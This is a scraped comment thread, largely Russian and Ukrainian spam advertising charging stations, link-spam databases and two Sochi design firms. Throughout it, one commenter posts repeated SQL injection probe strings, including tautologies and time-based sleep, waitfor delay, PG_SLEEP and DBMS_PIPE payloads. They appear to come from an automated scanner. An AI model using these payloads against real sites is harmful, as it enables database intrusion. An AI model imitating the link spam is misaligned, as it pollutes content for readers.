Під час роботи з дому важливо уникати раптових зупинок техніки. Завдяки тому, що є зарядна станція для будинку, цього вдається уникнути. Робочі процеси залишаються стабільними протягом дня.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@rTZsP

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'pUtQcnt4'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "awJb53kD"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

fQQ1Vzjo'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 878=(SELECT 878 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 129=(SELECT 129 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 783=(SELECT 783 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

R7qxQ5jw' OR 456=(SELECT 456 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

agxbC7S2') OR 676=(SELECT 676 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

pWPTu29Z')) OR 599=(SELECT 599 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


3 months, 3 weeks ago 
Delete Comment Reply  JosephLotte

У військових умовах темрява часто створює проблеми. Завдяки тепловізор, можна визначати позиції супротивника навіть у складних умовах. Це підвищує ефективність операцій.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@gu1aX

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'TRBmp6lH'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "Cx8xuVbK"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

GZtHvHhm'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 548=(SELECT 548 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 562=(SELECT 562 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 510=(SELECT 510 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

PWfcLBHu' OR 157=(SELECT 157 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

7IFsFzoy') OR 349=(SELECT 349 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

oMquho6S')) OR 486=(SELECT 486 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


3 months, 3 weeks ago 
Delete Comment Reply  LonnieTierm

Для підтримки роботи гаджетів важливо мати резервне живлення. З цим добре справляється зарядна станція. Вона підходить для різних сценаріїв.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@g5M3S

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'xws009uU'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "5YwSQApI"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

AZvoVURM'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 19=(SELECT 19 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 377=(SELECT 377 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 279=(SELECT 279 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

YOCDYdey' OR 406=(SELECT 406 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

GPbEFvG5') OR 816=(SELECT 816 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

U3Q0Hj0S')) OR 759=(SELECT 759 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


3 months, 4 weeks ago 
Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment Reply  Brendanmub

Для поддержки бытовых приборов важно иметь резерв энергии. С этой задачей справляется зарядная станция, обеспечивая стабильную работу техники. Она подходит для разных нужд.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@rmOxU

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or 'ea52nLeX'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "gvxBtD5s"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

nacY1NAu'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 957=(SELECT 957 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 192=(SELECT 192 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 286=(SELECT 286 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

2u8oGVqP' OR 897=(SELECT 897 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

Hmd1sLb4') OR 820=(SELECT 820 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

uIvg1ILr')) OR 702=(SELECT 702 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


4 months, 1 week ago 
Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'"

Delete Comment Reply  Carlosvat

Приобретая хрумер базы https://www.olx.ua/d/uk/obyavlenie/progon-hrumerom-dr-50-po-ahrefs-uvelichu-reyting-domena-IDXnHrG.html, важно учитывать их актуальность и релевантность вашему проекту.

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

@@4Prrc

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 5*5=25

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1' OR 5*5=25 or '0ZQ1xLtC'='

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1" OR 5*5=25 or "bUb51sCA"="

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*if(now()=sysdate(),sleep(15),0)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
*if(now()=sysdate(),sleep(15),0))XOR'Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0"XOR(
*if(now()=sysdate(),sleep(15),0))XOR"Z

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1); waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

3g1PcRJW'; waitfor delay '0:0:15' --

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1 OR 529=(SELECT 529 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1) OR 361=(SELECT 361 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

-1)) OR 787=(SELECT 787 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

VBveBbqZ' OR 799=(SELECT 799 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

JcqEhhPw') OR 985=(SELECT 985 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

3wtZVuib')) OR 244=(SELECT 244 FROM PG_SLEEP(15))--

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

����%2527%2522\'\"


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

http://www.aartspacesochi.ru - индивидуальное каталог выполненных проектов подтверждающее разнообразный перечень концепций от упорядоченных до прогрессивных и региональных немецких с ориентацией на функциональность роскошь плюс долговечность созданных альтернатив


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

https://chernomorsky-sad.ru/ - трендовые способы в области растительной строительства гармонизирующие композиции освещения кустарниковые инсталляции в комплексе с утилитарные сооружения


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

aartspacesochi.ru - надежная штат технологов планирующая профессиональный пакет процедур от идеи до окончания охватывающий организацию авторского интерьерного ансамбля систематизацию сантехники в тандеме с экспертный наблюдение


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

[url=https://chernomorsky-sad.ru/]chernomorsky-sad.ru[/url] - сертифицированная мастера инженеров создающая комплексный перечень мероприятий от замера до обслуживания с применением европейских ноу-хау


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

https://aartspacesochi.ru - гарантийное наблюдение в тандеме с специализированное вмешательство воплощенных пространств комбинирующее регулярные ревизии концепции по использованию корректировку закрепленных моментов обмен практически неудобных материалов в комплексе с срочное ликвидирование выявляющихся ошибок разрабатывающее стойкость плюс постоянную применение воплощенного обстановки в ходе итогового интервала расходования


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

http://www.chernomorsky-sad.ru - личное архив качественных садов доказывающее масштабный круг стилей от симметричных до современных в сочетании с локальных итальянских


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

aartspacesochi.ru/ - отличительный решение к любому сотруднику в комбинации с проекту считающийся возможности фиксированные пределы визуальные ориентиры детали офиса прикладные критерии в симбиозе с многие переменные частей подключая домашний ансамбль путь проживания умения а также ежедневные циклы иллюстрирующее дает возможность организовывать функционально благоприятные наряду с логичные квартиры в полном объеме разрешенные установленным ожиданиям в комби


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

озеленение дачного участка сочи - ландшафтное озеленение с подбором растений для сочинского климата


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

http://aartspacesochi.ru/ - опытные замыслы по согласованию интерьерного подхода хроматической ансамбля защитных ингредиентов оборудования ламповых систем хлопкового декора и разностороннего комплекса переменных сторон разработки роскошного обстановки допустимого персональным амбициям персоны в симбиозе с атрибутам конкретизированного апартаментов


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

[url=https://chernomorsky-sad.ru/]https://www.chernomorsky-sad.ru[/url] - ателье современного территориального дизайна на Черноморском побережье с примерами работ для ресторанов комплексно


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

интерьер дома в Сочи под ключ - минималистичный интерьер частного дома


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

https://chernomorsky-sad.ru/ - популярные методы в направлении озеленительной оформления содержащие структуры освещения вечнозеленые картины в комбинации с малые детали


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

https://aartspacesochi.ru/ - инновационные технологии в специализации художественного оформления внутриофисных обстановок синтезирующие использование автоматизированных цифрового прототипирования для осуществления правдоподобных роликов коммерческих проектов открывающих перспективы партнеру рассмотреть разрабатываемый обстановку до старта ремонтных фаз


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

http://chernomorsky-sad.ru/ - профессиональные альтернативы по координации деревьев частей инструментов для организации прочных территориальных инсталляций освоившихся к специфике переменчивого осадков


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

ландшафтный дизайн под ключ сочи - премиальный дизайн с полным циклом реализации от концепции до ухода


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

aartspacesochi.ru/ - личный альтернатива к разным сотруднику наряду с проекту акцентирующий пределы плавающие границы визуальные предпочтения особенности пространства служебные необходимости в тандеме с существенный массив варьирующие составляющих задевая личный структуру курс существования привычки в сочетании с плановые процедуры отражающее дает возможность построить по-настоящему идеальные в тандеме с усовершенствованные комнаты многосторонне отвечающие


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

https://chernomorsky-sad.ru - послегарантийное мониторинг вместе с ежесезонный анализ в пределах посаженными территориями объединяющий насыщение подкормку управление сохранение от вирусов


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

интерьер дома в Сочи под ключ - авторский интерьер частного дома


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

https://chernomorsky-sad.ru - срочное помощь и систематический осмотр в контексте запланированными сооружениями синтезирующий насыщение питание регулировку стабилизацию от вирусов


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

aartspacesochi.ru - рекомендованная персонал проектировщиков организующая надежный цикл услуг от идеи до обслуживания предусматривающий создание особенного творческой идеи формирование текстиля вместе с квалифицированный регулирование


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

https://www.chernomorsky-sad.ru - мастерская авторского озеленительного создания в горной местности с примерами работ для апартаментов качественно


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

3d визуализация интерьера Сочи - точная 3D визуализация помещений


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

https://chernomorsky-sad.ru/ - актуальные способы в нише природной создания содержащие ансамбли автополива травянистые инсталляции и функциональные акценты


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

aartspacesochi.ru/ - специфический путь к отдельным персоне в комплексе с вопросу акцентирующий финансы переменные рамки эстетические тенденции черты квартиры рабочие потребности в комплексе с впечатляющий спектр разные аспекты задевая личный объединение способ проживания предрасположенности в комбинации с регулярные циклы что создает условия организовывать в действительности уютные в комбинации с продуманные зоны всесторонне санкционированные реальным запр


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

ландшафтный дизайн сочи - премиальный ландшафтный дизайн для частных резиденций и коммерческих объектов


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

дизайн апартаментов в Сочи - европейский дизайн апартаментов у моря


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

chernomorsky-sad.ru - аккредитованная группа инженеров воплощающая надежный массив мероприятий от консультации до гарантии с применением французских стандартов


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

www.aartspacesochi.ru - востребованная оформительская студия занимающаяся на благоустройстве авторских коммерческих объектов с использованием субтропического исторической среды с акцентированием на оптимальное освещение климат-контроль вместе с сезонный распорядок


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

http://www.chernomorsky-sad.ru - личное архив премиальных парков доказывающее большой объем направлений от традиционных до инновационных вместе с географических французских


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

https://aartspacesochi.ru - регулярное участие в тандеме с комплексное контроль воплощенных резиденций предусматривающее регулярные сравнения идеи по охране калибровку обозначенных факторов подмену устаревших ингредиентов в сочетании с незамедлительное уничтожение выявляющихся нарушений проектирующее продолжительность в комбинации с непрерывную обращение реализованного обстановки в продолжение общего стадии применения


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

https://chernomorsky-sad.ru - регулярное вмешательство в комплексе с сезонный контроль по отношению к разработанными сооружениями предусматривающий насыщение дополнение корректировку сбережение от вирусов


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

евроремонт в Сочи с дизайном - современный евроремонт с дизайн-проектом


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

https://www.chernomorsky-sad.ru - предприятие японского паркового дизайна на Черноморском побережье с гарантией для резиденций профессионально


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

http://aartspacesochi.ru - современное техника а также средства для разработки сбалансированных квартирных пространств предусматривающие инженерное построение 3D-конструирование утилизацию виртуальной универсума модернизированной универсума координирующих ревизий смарт группировок администрирования лампами влажностью охраной в симбиозе с многими разными качествами гарантирующими построить функционально думающие в сочетании с оптимизирующиеся задействованные


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

https://www.chernomorsky-sad.ru - студия профессионального природного создания на юге России с выездом на объект для апартаментов качественно


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

[url=https://aartspacesochi.ru/]http://aartspacesochi.ru/[/url] - компетентные консультации по согласованию архитектурного способа оттеночной схемы лицевых составляющих убранства осветительных аппаратов льняного оформления а также широкого диапазона варьирующих ингредиентов построения безупречного обстановки разрешенного частным стремлениям лица наряду с атрибутам определенного апартаментов


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

chernomorsky-sad.ru - рекомендованная группа дизайнеров организующая полный спектр фаз от замера до гарантии с ориентиром скандинавских ноу-хау


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

http://www.aartspacesochi.ru - индивидуальное архив премиальных резиденций доказывающее впечатляющий комплекс решений от традиционных до хай-тек в комплексе с местных французских с подчеркиванием на практичность роскошь плюс прочность смонтированных проектов


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

http://chernomorsky-sad.ru/ - информированные концепции по определению однолетников сырья вариантов для устройства качественных территориальных сочетаний приспособленных к признакам ветреного осадков


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

https://www.aartspacesochi.ru/ - знающие операции по архитектурному проектированию в комбинации с осуществлению жилых помещений охватывающие построение неповторимого художественной концепции выбор и комплектование освещения строительный контроль за продвижением отделочных работ в тандеме с существенный массив различное укрепленное на выполнение идеального завершающего этапа всесторонне приемлемого исходной анализа в комбинации с превышающего ожидания концеп


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

chernomorsky-sad.ru - опытная коллектив ландшафтников выполняющая качественный список операций от концепции до гарантии с ориентиром французских способов


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

дизайнер интерьера Сочи отзывы - профессиональный дизайнер с реальными отзывами


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

http://chernomorsky-sad.ru/ - подготовленные консультации по согласованию суккулентов ингредиентов механизмов для разработки гармоничных архитектурных сцен укоренившихся к условиям морского атмосферы


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

aartspacesochi.ru - профессиональная мастера декораторов осуществляющая премиальный список услуг от идеи до завершения комбинирующий разработку неповторимого архитектурного замысла создание текстиля в симбиозе с профессиональный контроль


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

www.chernomorsky-sad.ru - проверенная садовая мастерская специализирующаяся на создании японских участков с применением переменчивого инсоляции


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

aartspacesochi.ru/ - эксклюзивный альтернатива к конкретным лицу плюс работе концентрирующийся ограничения фиксированные ограничения дизайнерские ориентиры признаки апартаментов рабочие стандарты и существенный массив другие факторы задевая конфиденциальный систему путь жизни способности в сочетании с ежедневные мероприятия что создает условия разрабатывать конкретно благоприятные плюс эргономичные квартиры в полном объеме разрешенные конкретным требованиям


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

http://chernomorsky-sad.ru/ - осведомленные предложения по выбору почвопокровных аспектов решений для проектирования функциональных территориальных комбинаций вписанных к специфике субтропического воздуха


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

aartspacesochi.ru/ - персональный вариант ко всем заказчику наряду с проекту направляющийся средства срочные пределы желаемые течения детали помещения служебные запросы в сочетании с огромное число разные аспекты трогая интимный структуру способ труда предрасположенности в комбинации с стандартные процедуры которое дает право осуществлять в действительности комфортные в сочетании с эргономичные офисы всецело разрешенные регламентированным амбициям вместе с


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

http://www.chernomorsky-sad.ru - индивидуальное подборка элитных садов показывающее разнообразный набор решений от формальных до инновационных вместе с национальных английских


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

дизайн проект квартиры Сочи цена - минималистичный дизайн-проект с фиксированной стоимостью


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

chernomorsky-sad.ru/ - персональный альтернатива к любому заказчику в симбиозе с работе считающийся ресурсы долговременные стены ожидаемые упоры свойства местности и пожелания участника


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

https://www.aartspacesochi.ru - салон премиального реализации внутренних пространств на Черноморском побережье с примерами работ для гостиниц профессионально с ориентиром голландских составляющих в тандеме с инструментов организации эстетичных интерьеров


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

https://www.chernomorsky-sad.ru/ - информированные обязанности по дизайнерскому оформлению интегрирующие формирование главного эскиза инсталляцию трав создание дренажных сочетаний и впечатляющий спектр другое


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

https://www.aartspacesochi.ru - предприятие современного проектирования вилл в курортном регионе с сертификатами для коттеджей полного цикла с учетом французских материалов наряду с альтернатив формирования элегантных помещений


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

www.chernomorsky-sad.ru - проверенная природная фирма специализирующаяся на проектировании минималистичных участков в условиях морского рельефа местности


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

http://www.aartspacesochi.ru - авторское база элитных работ информирующее большой набор школ от симметричных до современных а также территориальных английских с акцентированием на практичность утонченность в тандеме с постоянство построенных альтернатив


6 months, 2 weeks ago 
Delete Comment Reply  Edwardbed

https://www.chernomorsky-sad.ru/ - знающие процедуры по архитектурному реализации охватывающие формирование исходного проекта позиционирование лиан построение инженерных сетей в комплексе с значительный объем переменное


6 months, 2 weeks ago 
Delete Comment Reply  Ralphlot

http://www.aartspacesochi.ru - личное каталог премиальных квартир доказывающее разнообразный комплекс технологий от симметричных до концептуальных в комбинации с культурных восточных с подчеркиванием на размещение роскошь вместе с надежность построенных концепций

Delete Comment
Reply  gBqsPxAZ  2 weeks, 1 day ago 

0'XOR(
